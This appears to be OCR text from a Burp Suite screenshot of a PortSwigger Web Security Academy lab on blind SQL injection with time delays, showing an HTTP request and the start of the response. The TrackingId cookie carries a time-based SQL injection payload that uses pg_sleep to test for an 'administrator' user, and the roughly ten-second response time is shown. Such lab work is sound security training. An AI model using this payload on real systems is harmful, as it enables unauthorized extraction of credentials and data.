 Send
Cancel
< | ▾
> | ▾
Target: https://0a3500e903ed815d834e7ee900a80012.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host:
0a3500e903ed815d834e7ee900a80012.web-security-academy.
net
3 Cookie: TrackingId=
UJMD0j9mUwuafLsT'%3BSELECT+CASE+WHEN+(username='admini
strator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+
users--; session=QzAdiMKnFVmKVjKFBBYVOxzoM5EXb0bD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11440
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays and
information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a class=link-back href='
? Search 0 highlights
Inspector
Done
11,549 bytes | 10,383 millis